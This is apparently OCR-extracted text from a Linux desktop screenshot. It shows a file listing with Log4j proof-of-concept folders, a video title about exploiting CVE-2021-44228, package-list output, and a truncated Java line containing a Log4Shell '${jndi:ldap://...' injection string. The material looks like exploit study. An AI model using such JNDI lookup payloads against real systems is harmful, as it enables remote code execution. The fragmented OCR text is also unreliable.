 Mail
Local Folders
minidumps
saved-telemetry-pings
security_state
storage
apache-log4j-rce-poc
Desktop
Documents
Downloads
marshalsec
Music
Pictures
Public
snap
firefox
912
941
common
.cache
.mozilla
extensions
firefox
Name Size Type Date Modified
Webcam 4 Directory 2/1/2022 4:22:11 AM
Screenshot from 2022-01-26 17-00-17.png 253 Regular File 1/26/2022 10:00:18 PM
Screenshot from 2022-02-08 22-41-44.png 219 Regular File 2/9/2022 3:41:45 AM
Screenshot from 2022-02-09 16-42-10.png 449 Regular File 2/9/2022 9:42:11 PM
Screenshot from 2022-02-09 17-31-17.png 370 Regular File 2/9/2022 10:31:17 PM
Screenshot from 2022-02-09 17-42-23.png 634 Regular File 2/9/2022 10:42:23 PM
urces
|Path|File Options
ve Remove All Create Image
7
8 public static void main(String[] a
9 System.setProperty("com.sun.jn
10 logger.error("${jndi:ldap://12
11 }
12 }
17:58 / 34:51 • [Demo] Exploiting Log4j via unpatc
CVE-2021-44228 - Log4j - MINECRAFT VULNERABLE! (an
265,342 views • Premiered Dec 11, 2021
11K DISLIKE SHARE SAVE ...
John Hammond
JOIN SUBSCRIBE
FIND A JOB
Jobs
Companies
TEAMS
Stack Overflow for
Teams – Collaborate
and share knowledge
with a private group.
>_?
Free
Purge
sudo
Then
sudo
Finall
sudo
You would like to check at the packages list whether the
remove is not listed anymore, but it is optional.
pection data
ii gjs
amd64 Mozilla-based j
ii java-common
all Base package fo
ii libatk-wrapper-java
all ATK implementat
ii libatk-wrapper-java-jni:amd64
amd64 ATK implementat
ii libgjs0g:amd64
amd64 Mozilla-based j
ii libjavascriptcoregtk-4.0-18:amd64
amd64 JavaScript engi
rafael@rshell-lenovo:~$ dpkg --list |
Activate Windows
Go to Settings to activate Windows.